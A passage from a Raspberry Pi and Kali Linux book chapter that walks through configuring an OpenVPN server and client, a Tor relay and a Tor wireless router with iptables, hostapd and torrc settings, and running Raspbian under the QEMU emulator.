using the nano /etc/sysctl.conf command. Look for the line close to
the top that says # Uncomment the next line to enable packet forwarding
for IPv4 and remove the # to uncomment it. This will tell the Raspberry Pi
to relay Internet trafc rather than just being a receiver. Press Ctrl + X to
save changes.
19. Next, type sysctl –p to apply the changes. The sysctl command
congures kernel parameters at runtime.
20. Everything regarding the VPN should be up, however, the Raspbian rewall
will block incoming connections. Also, the Raspbian's rewall conguration
resets by default when the Pi is rebooted. We need to use a script to make
sure the Raspberry Pi remembers that the OpenVPN connection is always
permitted. Use the nano /etc/firewall-openvpn-rules.sh command to
open a blank executable le. Enter the following commands into the le:
#!/bin/sh
iptables -t nat -A POSTROUTING -s 10.0.2.0/24 -o eth0 -j SNAT
--to-source 192.168.X.X.
21. The 10.0.2.0/24 in the command is the default address for Raspberry Pi
clients that are connected over the VPN. You need to update this to your
Raspberry Pi's IP address. Note that the script species the eth0 interface
as the outside-facing interface. Type Ctrl + X to save the changes.
Other Raspberry Pi Projects
[ 162 ]
22. You need to change this to an executable le by updating its permissions and
ownership of the etc/firewall-openvpn-rules.sh le. We need to change
the mode to 700, meaning owner can read, write, execute, as well as change
the owner to root. The commands to do this are:
chmod 700 /etc/firewall-Openvpn-rules.sh
chown root /etc/firewall-Openvpn-rules.sh
23. We need to place this script into the interface setup code so it runs on boot.
This will punch the hole for OpenVPN to function properly. Type nano /
etc/network/interfaces, look for the line that states iface eth0 inet
dhcp, and add the line pre-up /etc/firewall-openvpn-rules.sh with
an indent below this line. Type Ctrl + X to save your changes.
24. Reboot your Pi using sudo reboot.
Congratulations, you have a fully functional VPN concentrator!
Now let's download an OpenVPN client and connect back to our Raspberry Pi
OpenVPN server using the following steps. There are a variety of OpenVPN clients
that are available. We actually prefer Viscosity from SparkLabs.
1. Go to https://www.sparklabs.com/viscosity/ to download the
Viscosity client.
There are many OpenVPN clients available, including many
free ones. The steps will be similar for other clients.
The following screenshot shows the Viscosity client's Preferences window:
Chapter 6
[ 163 ]
2. After you install the client, you will need to add a new connection. Put in
the IP address of your VPN server so the client knows where to connect.
This is the reachable IP address of your Raspberry Pi server. The following
screenshot shows the New Connection window's General tab:
3. Next, click on the Authentication tab. In the drop-down list, select PKCS12.
We have different authentication schemes available, however, if you
remember when we set up our system, we generated client certicates.
We can simply select the PKCS12 certicate and import it directly into
our client.
You will need to go back to your Raspberry Pi and export
your client certificate so you can import it prior to this step.
You can simply save your client certificate on a USB drive or
e-mail it yourself.

Other Raspberry Pi Projects
[ 164 ]
The following screenshot shows the menu under the Authentication tab:
4. You can now click on Save, then right-click on the connection, and click
Connect as shown in the following screenshot:
You are now connected to your OpenVPN server.
Chapter 6
[ 165 ]
Tor relays and routers
Tor, sometimes known as onion routing, is used for anonymous access to the Internet
by using a system of volunteer nodes and services to route and mask trafc. Using
Tor makes it difcult to track Internet usage. This is ideal when you want to defend
against unwanted trafc analysis that can be used to violate your privacy. Detailed
information around Tor can be found at https://www.torproject.org/.
A Tor relay works by randomly selecting systems to use as a path to communicate
from one point to another. Endpoints access the Tor network by using special
software that pushes trafc through the Tor network. The following diagram
shows how two systems might use different paths to communicate back and
forth on a Tor network:
The Raspberry Pi can be congured as a Tor node and Tor router. A Tor node
acts as a system passing through other users' trafc, meaning it is part of the Tor
network helping other people remain anonymous while they access the Internet. A
Tor router acts as an entry point for an internal network into the Tor network, so
all devices surng through the router will have their trafc randomized through the
Tor network. A Tor router replaces the need for every user to run the special Tor
software to access the Tor network, since all trafc is routed through Tor by
the router.
Let's look at how to turn a Raspberry Pi into a Tor node and Tor router.

Other Raspberry Pi Projects
[ 166 ]
Raspberry Tor
You can turn your Raspberry Pi running Kali Linux into a Tor node so that you can
take part in the Tor project.
Running a TOR node might have legal or ethical constraints and
requirements. We suggest you do your research before running Tor to
completely understand what it means. Running a TOR node might mean
anonymous users will be using your Internet connection for possibly
malicious or illegal activities. Additionally, with the closure of Silk Road
2.0 and other law enforcement arrests, the anonymity of Tor has recently
been questioned.
If you are going to participate in the Tor network with your Kali Linux Raspberry Pi,
you will need to do some cleanup work using the following steps:
1. First, turn off any excess services or applications running on Raspberry
Pi. If you are unsure, start with a clean install, or use the Raspbian
distribution instead.
2. Change your root password. Use a minimum of twelve alphanumeric
characters.
3. We will install sudo packages and add a tor username. That way, you don't
have to work with the root username. We will also update and upgrade our
software; use the following steps:
apt-get install sudo
adduser tor
passwd tor
apt-get update
apt-get upgrade
4. We will also need to add the tor account to the list of sudoers. You can do
this by editing the /etc/sudoers le. Type the sudo visudo command then
add the line tor ALL=(ALL) ALL.
The visudo command is the traditional and most commonly
accepted way to edit the list of sudoers. However, in some
operating systems, this command is not available. In those
situations, you will need to edit the sudoers file directly. You
might do so with the vi /etc/sudoers command.

Chapter 6
[ 167 ]
The following screenshot shows the /etc/sudoers le:
5. We need to change the default DHCP behavior of Kali Linux to a static
address. Technically, we could keep a DHCP address, but most likely you
will need a static address on the device. Type the ifconfig command to see
your network interfaces. You should see something like what's shown in the
following screenshot. Write this down:
You will edit the network interface le. We will use vi, but you can use your
favorite editor. Use the sudo vi /etc/network/interfaces command.

Other Raspberry Pi Projects
[ 168 ]
Look for the line that says something close to iface eth0 inet dhcp, as
shown in the following screenshot:
You will change that line to a static address. In our example, we will change
to a static IP of 10.0.1.167, with a subnet mask of 255.255.255.0, as well
as default gateway of 10.0.1.1 using the following commands:
iface eth0 inet static
address 10.0.1.167 <- chose an IP that fits to your network! This
is only an example!
netmask 255.255.255.0 <- Apply the correct settings
network <- The IP network
broadcast <- enter the IP broadcast address
gateway 10.0.1.1 <- Enter your router or default gateway
The following screenshot shows the launch of the preceding commands:
6. Now, let's install Tor. Type the sudo apt-get install tor command. Edit
the tor config le in /etc/tor/torrc. You will need to add or change the
conguration to match the following lines. It is okay if there is excess stuff in
the conguration le.
Add or change the following to match the conguration:
SocksPort 0
Log notice file /var/log/tor/notices.log
RunAsDaemon 1

Chapter 6
[ 169 ]
ORPort 9001
DirPort 9030
ExitPolicy reject *:*
Nickname xxx (you can chose whatever you like)
RelayBandwidthRate 100 KB # Throttle traffic to 100KB/s (800Kbps)
RelayBandwidthBurst 200 KB # But allow bursts up to 200KB/s
(1600Kbps)
The following screenshot shows the launch of the sudo apt-get install
tor command:
7. You will need to ensure TCP ports 9030 and 9001 are open from your rewall
to your Raspberry Pi. You will want to make sure that the outside world can
contact these ports as well. You might need to Network Address Translate
(NAT) your Raspberry Pi with a static (or one-to-one) NAT statement. If you
have a home router, this is sometimes called a Demilitarized Zone (DMZ) or
a Game port.
8. Reboot your system.
9. Now, start Tor by using the sudo /etc/init.d/tor restart command in
CLI. Check the Tor log le to ensure the service has started. The Tor log les
are located in /var/log/tor/log. You can view the log les by issuing the
less /var/log/tor/log command. Look for the entry Tor has successfully
opened a circuit. Looks like client functionality is working. If you see this,
you have set up your system correctly.

Other Raspberry Pi Projects
[ 170 ]
At this point, you will most likely want to use a Tor client to get on the Tor network.
There are many clients available for a variety of operating systems. Here are a few
links to help you get started:
• Windows: https://www.torproject.org/docs/tor-doc-windows.html.en
• Linux/Unix/BSD: https://www.torproject.org/docs/tor-doc-unix.
html.en
• Debian/Ubuntu: https://www.torproject.org/docs/debian.html.en
• Mac OS X: https://www.torproject.org/docs/tor-doc-osx.html.en
• Android: https://www.torproject.org/docs/android.html.en
At this point, you have a fully functional Tor relay point and a Tor client to access the
Tor network. You will not see much when the product is congured, besides some
information and status messages on the terminal. There are other views available
that will give you more information on trafc and your node participation status
as well, which you can toggle through.
The Tor terminal
Tor router
The previous section explained how Raspberry Tor turns the Raspberry Pi into a
Tor node. You can connect to the node and be anonymous with your trafc as well
as other users who are on the Tor network. To connect to a node, you typically
need to use special software. What if you want to run your entire network through
Tor so that all trafc coming from your network remains anonymous? This can be
accomplished by turning a Raspberry Pi into a Tor router.

Chapter 6
[ 171 ]
For example, you can have the Raspberry Pi plug into your outside router and
broadcast a private SSID that users can connect to and have their trafc ltered
through the Tor network. This is ideal for setting up a quick mobile hotspot that
masks all user trafc using Tor.
Let's look at how to congure a Raspberry Pi into a Tor router using the
following steps:
1. The rst step is downloading the latest version of Raspbian from
http://www.raspberrypi.org/downloads/. The latest version in our case
is 2014-09-09-wheezy-raspbian.img. You will need to unzip the le after
you have downloaded it.
2. Install the Raspbian image onto a SD (microSD) card you will use in the
Raspberry Pi. We covered this process in Chapter 1, Raspberry Pi and Kali
Linux Basics. The command for our image is as follows:
sudo dd if=~/Desktop/2014-09-09-wheezy-raspbian.img of=/dev/disk1.
You can run any Debain-based Linux system for this project.
We prefer using Kali Linux, however, the reason we selected
Raspbian is because Kali Linux has many services that can be
exploited if not turned off or properly configured.
3. Boot your Raspberry Pi with the Raspbian image you installed on your
microSD. The default username and password for Raspbian is pi
and raspberry.
4. When you log in to the GUI desktop, open the terminal application on the
desktop. Type the sudo apt-get update command followed by sudo
apt-get upgrade.
5. You need to install a DHCP server. You will get errors by doing this but
ignore them. Type the sudo apt-get install vim tor hostapd
isc-dhcp-server command.
6. Next, you will edit the /etc/dhcp/dhcpd.conf le with your favorite editor.
Open up the /etc/default/isc-dhcp-server le and go to the last line.
Edit the INTERFACES line to read INTERFACES="wlan0". Make sure you
include the quotes with wlan0 in your conguration.
7. You will need to edit the wlan0 network conguration. Use your favorite
editor to change the /etc/network/interfaces le. Go to the wlan0 section
and give it a static IP address. The le should look like the following:
iface wlan0 inet static
address 10.99.99.1

Other Raspberry Pi Projects
[ 172 ]
netmask 255.255.255.0
allow-hotplug wlan0
#iface wlan0 inet manual
#wpa-roam /etc/wpa_supplicant/wpa_supplicant.conf
#iface default inet dhcp
Notice that we are commenting out some of the old configurations.
It's considered best practice is to do this rather than delete them in
the event we need to revert back.
8. Next, we will want to congure the Raspberry Pi with encryption so that
our wireless network has security. You will need to create a new le called
/etc/hostapd/hostapd.conf.
Note that you will need to ensure your wireless card is compatible
with hostapt.conf. If it is not, you will need to compile your
own version or you cannot have wireless security. The people at
Adafruit have an alternate hostapd.conf file that works with
many other chipsets. You can find it at http://www.adafruit.
com/downloads/adafruit_hostapd.zip.
We will congure our hostapd.conf le for WPA2-PSK encryption, SSID
of DrChaos, and a password of Kali Raspberry. Of course these settings
can be changed to anything of your liking. Create a le called /etc/
hostapd/hostapd.conf or download it from http://www.adafruit.
com/downloads/adafruit_hostapd.zip and place it in the /etc/hostapd
directory. You might need to create the directory in the following manner:
interface=wlan0
driver=rt2800usb
ssid=DrChaos
hw_mode=g
channel=6
macaddr_acl=0
auth_algs=1
ignore_broadcast_ssid=0
wpa=2
wpa_passphrase=KaliRaspberry
wpa_key_mgmt=WPA-PSK
DAEMON_CONF="/etc/hostapd/hostapd.conf"

Chapter 6
[ 173 ]
Go to /sys/class/net/wlan0/device/driver/module/
drivers to see what driver you are using for the first line of the file.
Open the /etc/sysctl.conf le and remove the comment from the
net.ipv4.ip_forward=1 line to make it active.
9. Turn on IP forwarding by typing the following command:
echo 1 > /proc/sys/net/ipv4/ip_forward
10. Next, we will add some simple iptable rules to NAT and route our data from
wireless to the Internet.
The following iptable rules are extremely relaxed. It is possible that
these rules might expose the true IP address of the client under
certain circumstances. If you would like to add an additional layer
of security, then skip step 16 (or change the echo from 1 back to 0),
and explicitly state which connections you will allow.
Add the following commands in iptables:
iptables -t nat -A POSTROUTING -o eth0 -j MASQUERADE
iptables -t nat -A PREROUTING -i wlan0 -p tcp --dport 22 -j
REDIRECT --to-ports 22
iptables -t nat -A PREROUTING -i wlan0 -p udp --dport 53 -j
REDIRECT --to-ports 53
iptables -t nat -A PREROUTING -i wlan0 -p tcp --syn -j REDIRECT
--to-ports 9040
iptables -A FORWARD -i eth0 -o wlan0 -m state --state
RELATED,ESTABLISHED -j ACCEPT
iptables -A FORWARD -i wlan0 -o eth0 -j ACCEPT
iptables-save > /etc/iptables.ipv4.nat

Other Raspberry Pi Projects
[ 174 ]
The following screenshot shows our data being routed with iptables:
11. Next, you need to edit the /etc/tor/torrc le in the following manner:
Log notice file /var/log/tor_notices.log
VirtualAddrNetwork 10.99.0.0/10
AutomapHostsSuffixes .onion,.exit
AutomapHostsOnResolve 1
TransPort 9040
TransListenAddress 10.99.99.1
DNSPort 53
DNSListenAddress 10.99.99.1
You can now plug in your wired connection on the Raspberry Pi to the
Internet. At this point, your wireless users will be able to connect the
DrChaos SSID using the password of Kali Raspberry to connect. All
trafc will be funneled through the Tor network.

Chapter 6
[ 175 ]
Open up a web browser and go to https://check.torproject.org/, and
you will get a message showing whether you are on Tor or not as shown in
the following screenshot:
Running Raspberry Pi on your PC with
QEMU emulator
You probably noticed a mixture of pictures and screenshots in this book. That is
because when we were writing this book, we had to constantly change to different
operating systems, take screenshots, test different adapters, and install various
software programs. In some cases, we used SSH from a PC into the Raspberry Pi
while in other cases, we used a X-Windows client. Sometimes, we even just took a
picture of the screen with a camera since the Raspberry Pi's output was on a monitor
that didn't offer screen captures. With all of these changes being considered, one tool
we found invaluable was QEMU.
Quick EMUlator (QEMU) is an emulator that lets you mimic many different
processors and load many different operating systems. We mimicked the
ARM-based processor in the Raspberry Pi and were successfully able to load and
run multiple operating systems just like we would have done on a real Raspberry
Pi. Emulation is not without its problems. Sometimes, operating systems would not
load or would have performance issues, crash, stop working, and so on, even when
they had absolutely no issues on the real Raspberry Pi hardware. We found that the
time saved using this application outweighed the problems caused by emulation.

Other Raspberry Pi Projects
[ 176 ]
Let's look at how to install QEMU emulator using the following steps:
1. The rst step is going to http://qemu.weilnetz.de/ and downloading
QEMU emulator for Windows, as shown in the following screenshot:
There is also a Linux version available as well as a Mac OS X port using
Homebrew and XTools where you can achieve the same thing. We will
showcase the PC version for our next example. We found the Windows
version the easiest to install, Linux version the most reliable, and Mac
version a little difcult to work with and get installed correctly. Your
mileage may vary.
2. Select the appropriate version (64-bit or 32-bit). After you download the
correct version, run the install exe le. You will see that in most cases,
the PC (i386) system emulation is not selected. Ensure you select this option.
Note the default installation directory for QEMU. In most cases, it is
C:\Program Files\qemu. Do not change it.

Chapter 6
[ 177 ]
3. If you have not already downloaded the appropriate Raspberry image,
you should do it now. Once again, you can use the Kali Linux ARM image,
or you can download any compatible image. We will use the Raspbian
operating system that can be downloaded at http://www.raspberrypi.
org/downloads/.
4. Next, you will need to download the Linux QEMU kernel le. You can do
so by going to http://xecdesign.com/downloads/linux-qemu/kernel-
qemu. Once you have downloaded the kernel, place it in the same directory
as the QEMU folder you just unzipped.
5. After you have unzipped the IMG le and placed it in the same directory
as QEMU, you need to run it. Go to the DOS prompt and navigate to
c:\Program Files\qemu.
6. You will launch the Raspbian image system (or any Raspberry Pi
image system) with the following command:
qemu-system-armw.exe -kernel kernel-qemu -cpu arm1176 -m 256 -M
versatilepb -no-reboot -serial stdio -append "root=/dev/sda2
panic=1 rootfstype=ext4 rw init=/bin/bash" -hda raspbian.img
Note that qemu-system-armw.exe is used for Windows
environments. All other environments will use qemu-system-
arm.exe. The last command loads the operating system. Use
the exact name of the uncompressed operating system you put
in the same folder as QEMU. It can take several minutes for
QEMU to start after you give the command. There have been
reports that QEMU does not work well with Windows 8/8.1 or
Mac OS X Yosemite (10.10).
